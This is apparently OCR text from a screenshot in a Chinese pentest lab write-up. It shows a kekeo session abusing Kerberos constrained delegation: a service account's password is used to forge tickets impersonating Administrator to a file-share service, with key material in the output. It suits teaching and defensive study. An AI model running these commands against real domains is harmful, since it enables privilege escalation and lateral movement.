 服务
高级安全
Windows ...
事件查看器
计算机管理
签名免杀
任务计划程序
TGT_sqlsvr...
PsExec.exe
TGS_Admi...
TGS_Admi...
Local.exe
C:\Users\jerry\Desktop>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec  1 2019 16:41:26
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:sqlsvr /domain:0day.org /password:Admin12345 /ticket:administrator.kirbi
Realm        : 0day.org (0day)
User         : sqlsvr (sqlsvr)
CName        : sqlsvr   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/0day.org  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ccef208c6485269c20db2cad21734fe7
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi'
kekeo # tgs::s4u /tgt:TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi /user:Administrator@0d
Ticket  : TGT_sqlsvr@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi
  [krb-cred]     S: krbtgt/0day.org @ 0DAY.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: sqlsvr @ 0DAY.ORG
  [enc-krb-cred] S: krbtgt/0day.org @ 0DAY.ORG
  [enc-krb-cred] T: [2020/5/2 15:49:34 ; 2020/5/3 1:49:34] {R:2020/5/9 15:49:34}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 9c90193b7b9446bd1f62fcdb708cca661910
  [s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_sqlsvr@0DAY.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/Srv-DB-0day.0day.org
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirb
auther: Ske